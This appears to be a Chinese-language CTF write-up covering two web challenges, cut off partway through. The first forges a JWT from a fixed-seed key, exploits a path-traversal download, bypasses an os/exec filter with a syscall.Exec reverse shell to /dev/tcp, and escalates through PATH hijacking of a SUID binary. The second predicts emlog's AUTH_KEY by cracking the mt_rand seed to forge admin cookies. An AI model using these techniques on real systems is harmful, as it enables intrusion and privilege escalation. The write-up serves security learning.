
在这里发现了所有路由以及基本功能,在login.html中可知管理员username就为admin;普通用户可上传下载文件,管理员可以执行命令,整体采用了jwt鉴权,我们先来看看jwt.go看看逻辑是怎样的
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 package utilsimport ( "GinTest/config" "fmt" "github.com/golang-jwt/jwt/v4" "math/rand" "time" ) type JWTClaims struct { Username string `json:"username"` jwt.RegisteredClaims } func GenerateKey () string { rand.Seed(config.Year()) randomNumber := rand.Intn(1000 ) key := fmt.Sprintf("%03d%s" , randomNumber, config.Key()) return key } func GenerateToken (username string ) string , error ) { key := GenerateKey() claims := JWTClaims{ Username: username, RegisteredClaims: jwt.RegisteredClaims{ ExpiresAt: jwt.NewNumericDate(time.Now().Add(24 * time.Hour)), IssuedAt: jwt.NewNumericDate(time.Now()), Issuer: "Mash1r0" , Subject: "user token" , }, } token := jwt.NewWithClaims(jwt.SigningMethodHS256, claims) signedToken, err := token.SignedString([]byte (key)) if err != nil { return "" , fmt.Errorf("生成 token 时出错: %v" , err) } return signedToken, nil } func ParseToken (tokenString string ) error ) { key := GenerateKey() token, err := jwt.ParseWithClaims(tokenString, &JWTClaims{}, func (token *jwt.Token) interface {}, error ) { return []byte (key), nil }) if err != nil { return nil , fmt.Errorf("解析 token 时出错: %v" , err) } if claims, ok := token.Claims.(*JWTClaims); ok && token.Valid { return claims, nil } else { return nil , fmt.Errorf("无效的 token" ) } }
可以看到包含了用户名,签发者,签发时间,过期时间
对于GenerateKey(),使用配置中的年份作为随机数种子,生成一个 0 到 999 之间的随机数,并将随机数和配置中的密钥拼接成一个字符串,并返回
GenerateToken则利用刚才的key进行签名生成token

为了伪造jwt,也许我们要知道config中的key.go(源码中未给出),这里的用户下载功能,也许可能有目录穿越漏洞?
1 2 3 4 5 6 7 8 9 10 11 12 13 func Download (c *gin.Context) filename := c.DefaultQuery("filename" , "" ) if filename == "" { response.Response(c, http.StatusBadRequest, 400 , nil , "Filename is required" ) } basepath := "./uploads" filepath, _ := url.JoinPath(basepath, filename) if _, err := os.Stat(filepath); os.IsNotExist(err) { response.Response(c, http.StatusBadRequest, 404 , nil , "File not found" ) } c.Header("Content-Disposition" , "attachment; filename=" +filename) c.File(filepath) }
可以看到这里只是进行简单的拼接,并没有进行过滤filename
1 2 3 4 5 6 7 8 package configfunc Key () string { return "r00t32l" } func Year () int64 { return 2025 }
接下来就可以运行得到key了,需要注意的是我是用的高版本的go,Go 1.20及之后版本:全局生成器默认使用随机种子,rand.Seed() 被废弃,调用它会触发编译警告且不生效。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 package mainimport ( "fmt" "math/rand" ) func main () src := rand.NewSource(2025 ) rng := rand.New(src) randomNumber := rng.Intn(1000 ) key := fmt.Sprintf("%03d%s" , randomNumber, "r00t32l" ) fmt.Println(key) }
创建一个固定种子的随机源即可
进入到admin路由后,就可以执行go代码了
1 2 3 4 5 6 7 8 9 10 11 12 func containsBannedPackages (code string ) bool { importRegex := `(?i)import\s*\((?s:.*?)\)` re := regexp.MustCompile(importRegex) matches := re.FindStringSubmatch(code) imports := matches[0 ] log.Println(imports) if strings.Contains(imports, "os/exec" ) { return true } return false }
这里过滤了os/exec,我们要寻找其它可执行命令的包,比如syscall
1 2 3 4 5 6 7 8 9 package mainimport ( "syscall" ) func main () syscall.Exec("/bin/sh" , []string {"sh" , "-c" , "bash -c 'bash -i >& /dev/tcp/ip/port <&1'" }, []string {}) }
弹到shell后,发现了根目录的假flag,这里应该是要提权了

先寻找是否有s位的命令
1 find / -perm -u=s -type f 2>/dev/null

emmm,突破点应该就是这个Cat,其内部逻辑应该就是system("cat /flag")
我们普通用户只能读和执行,没有写的权限,那也就无法覆盖这个文件,而由于其具有SUID权限,调用的root用户去执行代码,我们可以考虑环境变量提权
$PATH 是一个环境变量,用于定义系统在哪些目录中查找可执行文件。当你在终端中输入一个命令时,系统会按照 $PATH 中定义的目录顺序从左到右查找该命令的可执行文件。
劫持环境变量原理:

例如刚才的 system("cat /flag") ,它并不是直接调用 /bin/cat /flag,而是依赖于 $PATH 环境变量来查找 cat 命令的位置。我们可以控制 $PATH 环境变量,并且将其指向一个包含恶意 cat 程序的目录,那么系统就会优先执行攻击者的恶意程序,而不是真正的 /bin/cat
因此,我们在/tmp目录下创建同名文件cat,将/bin/bash写进去,此时再将/tmp写入$PATH中,当我们执行/…/Cat时,其内部的cat会优先找到/tmp/cat,因此以root身份进入到了bash交互环境中
值得一提的是,而后的cat flag,我们就要写全/bin/cat了
关于emlog的建站的漏洞,有提示
今天是我学习Web安全的第一天,听说每个大佬都有自己的博客,我也搭建了一个博客。BurpSuite,我练习了一下,这是我抓到的数据包,今天学了很多知识真的很开心
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 POST /install.php?action=install HTTP/1.1 Host: 127.0.0.1:60080 Content-Length: 244 Cache-Control: max-age=0 sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "macOS" Accept-Language: zh-CN,zh;q=0.9 Origin: http://127.0.0.1:60080 Content-Type: application/x-www-form-urlencoded Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Sec-Fetch-Site: same-origin Sec-Fetch-Mode: navigate Sec-Fetch-User: ?1 Sec-Fetch-Dest: document Referer: http://127.0.0.1:60080/install.php Accept-Encoding: gzip, deflate, br Connection: keep-alive hostname=127.0.0.1%3A3306&dbuser=root&dbpasswd=****************&dbname=emlog&dbprefix=emlog_&username=********************************&password=********************************&repassword=********************************&email=****************
我设置了一个很强的密码,就别想着爆破了喔
在URL中无法直接访问install.php,我们只好下载源码来查看整个架构 emlog_pro
看起来这是一个建站初始化设置的文件,包括数据库等配置,和抓包的数据能够吻合上
原来安装成功后会自动删除,那也就说得通了
我们现在要做的就是去登录后台,但是这里我们肯定无法直接获取用户名和密码,在浏览的过程中我注意到Cookie部分,兴许这是我们可突破的点。
当然这里还不是很确定,该界面存在一个后台登录框
通过account.php中我们找到了定义的loginAuth类,看看鉴权逻辑,以下是设置,生成和验证Cookie的逻辑
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 public static function setAuthCookie ($user_login , $persist = false if ($persist ) { $expiration = time () + 3600 * 24 * 30 * 12 ; } else { $expiration = 0 ; } $auth_cookie_name = AUTH_COOKIE_NAME; $auth_cookie = self ::generateAuthCookie ($user_login , $expiration ); setcookie ($auth_cookie_name , $auth_cookie , $expiration , '/' , '' , false , true ); } private static function generateAuthCookie ($user_login , $expiration $key = self ::emHash ($user_login . '|' . $expiration ); $hash = hash_hmac ('md5' , $user_login . '|' . $expiration , $key ); return $user_login . '|' . $expiration . '|' . $hash ; } private static function emHash ($data return hash_hmac ('md5' , $data , AUTH_KEY); } public static function validateAuthCookie ($cookie = '' if (empty ($cookie )) { return false ; } $cookie_elements = explode ('|' , $cookie ); if (count ($cookie_elements ) !== 3 ) { return false ; } list ($username , $expiration , $hmac ) = $cookie_elements ; if (!empty ($expiration ) && $expiration < time ()) { return false ; } $key = self ::emHash ($username . '|' . $expiration ); $hash = hash_hmac ('md5' , $username . '|' . $expiration , $key ); if ($hmac !== $hash ) { return false ; } $user = self ::getUserDataByLogin ($username ); if (!$user ) { return false ; } return $user ; }
在account.php中接收username参数和“记住我”(True&False)
1 LoginAuth ::setAuthCookie ($username , $persist );
有效的Cookie被分为三段return $user_login . '|' . $expiration . '|' . $hash;用户名、过期时间和 HMAC 哈希值

其中所需的AUTH_KEY在install.php中的生成逻辑
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 $config = "<?php\n" . "//MySQL database host\n" . "const DB_HOST = '$db_host ';" . "\n//Database username\n" . "const DB_USER = '$db_user ';" . "\n//Database user password\n" . "const DB_PASSWD = '$db_pw ';" . "\n//Database name\n" . "const DB_NAME = '$db_name ';" . "\n//Database Table Prefix\n" . "const DB_PREFIX = '$db_prefix ';" . "\n//Auth key\n" . "const AUTH_KEY = '" . getRandStr (32 ) . md5 (getUA ()) . "';" . "\n//Cookie name\n" . "const AUTH_COOKIE_NAME = 'EM_AUTHCOOKIE_" . getRandStr (32 , false ) . "';" ;
该密钥由一个 32 位的随机字符串和当前用户代理的 MD5 值组成,对于getRandStr()的定义
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 function getRandStr ($length = 12 , $special_chars = true , $numeric_only = false if ($numeric_only ) { $chars = '0123456789' ; } else { $chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789' ; if ($special_chars ) { $chars .= '!@#$%^&*()' ; } } $randStr = '' ; $chars_length = strlen ($chars ); for ($i = 0 ; $i < $length ; $i ++) { $randStr .= substr ($chars , mt_rand (0 , $chars_length - 1 ), 1 ); } return $randStr ; }
getRandStr(32)包含英文字母(大小写)、数字和特殊字符,而getRandStr(32, false)只包含英文字母(大小写)和数字
我们注意到mt_rand(0, $chars_length - 1),这里会生成一个伪随机数,而这里又都定义成常量,相当于我们可以猜测AUTH_KEY

的值。如果有一个Cookie样式字符串就可以反推出,那有吗?有的兄弟有的
1 2 3 4 if ($action == 'logout' ) { setcookie (AUTH_COOKIE_NAME, ' ' , time () - 31536000 , '/' ); emDirect ("../" ); }
1 EM_AUTHCOOKIE_RbAWvNJZ5YMeZLGMr56lfjValO3yqYlr=%20

因此我们需要去推测这个固定字符串后面的随机数种子,这里用到php_mt_seed ;用于破解 PHP mt_rand() 函数种子的工具。
我们现在需要将字符串中的每个字符映射回其对应的 mt_rand() 输出值,以得到种子
大概步骤就是找到每个字符其所对应于所给字符集的索引(从0开始),令为n,每一个字符对应以下格式
1 2 min_output max_output min_range max_range n n 0 len(字符集)
还有一点需要注意的是,getRandStr用了两次,我们只知道第二次的结果,那第一次就要补0占位
1 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 43 43 0 61 1 1 0 61 26 26 0 61 48 48 0 61 21 21 0 61 39 39 0 61 35 35 0 61 51 51 0 61 57 57 0 61 50 50 0 61 38 38 0 61 4 4 0 61 51 51 0 61 37 37 0 61 32 32 0 61 38 38 